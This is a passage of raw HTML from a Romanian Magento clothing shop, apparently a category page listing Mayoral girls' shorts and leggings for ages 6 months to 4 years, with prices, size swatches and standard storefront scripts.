"><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://i-fashion.ro/"
                   title="Mergeti la pagina principala">
                    Pagina principala                </a>
                        </li>
                    <li class="item category145">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html"
                   title="">
                    Copii Mayoral                </a>
                        </li>
                    <li class="item category151">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html"
                   title="">
                    Fata 6 luni-4 ani                </a>
                        </li>
                    <li class="item category228">
                            <strong>Pantaloni Scurti </strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Pantaloni Scurti </span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/228\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_228"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/imbracaminte-copii-mayoral\/fata-0-36-luni\/pantaloni-scurti-fata-0-36-luni.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/imbracaminte-copii-mayoral\/fata-0-36-luni\/pantaloni-scurti-fata-0-36-luni.html","formKey":"bEZj4mPpMcAfZfIk","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">25</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items adesignPorto2">
                                        <li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-bebe-mayoral-1226-my-ps11a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/5/25-01226-077-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/91770/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="91770">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":91770,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"91770","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-bebe-mayoral-1226-my-ps11a.html">
                                Pantaloni scurti bebe MAYORAL 1226 MY-PS11A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="91770" data-price-box="product-id-91770">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-91770"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-91770"
         data-role="swatch-option-91770"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-91770]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"72","label":"12 Luni","products":["91766"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"91766":{"baseOldPrice":{"amount":81.818180818182},"oldPrice":{"amount":99},"basePrice":{"amount":81.818180818182},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":81.818180818182},"oldPrice":{"amount":99},"basePrice":{"amount":81.818180818182},"finalPrice":{"amount":99}},"productId":"91770","chooseText":"Alegeti o optiune...","images":[],"index":{"91766":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"91766":"MY-PS11A-12 Luni"}},
                    "jsonSwatchConfig": {"144":{"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-91770]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":81.818180818182},"oldPrice":{"amount":99},"basePrice":{"amount":81.818180818182},"finalPrice":{"amount":99}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/colanti-orange-trei-sferturi-imprimeu-better-cotton-bebe-1731-my-pl15t.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/4/24-01731-039-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/85869/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="85869">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":85869,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"85869","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/colanti-orange-trei-sferturi-imprimeu-better-cotton-bebe-1731-my-pl15t.html">
                                Colanti orange trei sferturi imprimeu Better Cotton bebe 1731 MY-PL15T                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="85869" data-price-box="product-id-85869">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-85869"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-85869"
         data-role="swatch-option-85869"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-85869]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["85870"]},{"id":"42","label":"9 Luni","products":["85871"]},{"id":"73","label":"18 Luni","products":["85873"]},{"id":"44","label":"36 Luni","products":["85875"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"85870":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}},"85871":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}},"85873":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}},"85875":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49}},"productId":"85869","chooseText":"Alegeti o optiune...","images":[],"index":{"85870":{"144":"41"},"85871":{"144":"42"},"85873":{"144":"73"},"85875":{"144":"44"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"85870":"MY-PL15T-6 Luni","85871":"MY-PL15T-9 Luni","85873":"MY-PL15T-18 Luni","85875":"MY-PL15T-36 Luni"}},
